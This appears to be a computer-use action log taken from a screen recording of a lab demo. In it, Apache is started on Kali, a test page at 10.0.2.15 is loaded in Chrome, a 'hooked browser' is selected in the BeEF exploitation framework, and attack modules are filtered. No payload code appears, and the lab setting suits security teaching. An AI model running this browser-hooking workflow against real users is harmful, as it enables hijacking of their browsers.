
{"action": "type", "text": "15"}

{"action": "left_click", "coordinate": [519, 68]}

Step: Start the Apache web server with sudo service apache2 start
{"action": "type", "text": "sudo service apache2 start"}

Step: Load the Kali-hosted page at 10.0.2.15 in Firefox
{"action": "key", "text": "Backspace"}

Step: Load 10.0.2.15 in Windows Chrome to show the 'It's working' sample site
{"action": "type", "text": "10.0.2.15"}

{"action": "key", "text": "enter"}

{"action": "mouse_move", "coordinate": [279, 67]}

{"action": "mouse_move", "coordinate": [366, 141]}

{"action": "mouse_move", "coordinate": [365, 145]}

{"action": "mouse_move", "coordinate": [434, 136]}

{"action": "mouse_move", "coordinate": [447, 125]}

Step: Open a second Chrome tab and enter stackoverflow.com
{"action": "left_click", "coordinate": [390, 61]}

{"action": "type", "text": "stackoverflow.com"}

{"action": "mouse_move", "coordinate": [288, 74]}

{"action": "mouse_move", "coordinate": [436, 126]}

Step: Select the online hooked browser 10.0.2.4 in BeEF and view its details
{"action": "left_click", "coordinate": [60, 210]}

{"action": "left_click", "coordinate": [113, 225]}

{"action": "left_click", "coordinate": [272, 207]}

{"action": "mouse_move", "coordinate": [210, 324]}

Step: Browse the Browser module group, then filter the Module Tree by 'alert'
{"action": "left_click", "coordinate": [238, 244]}
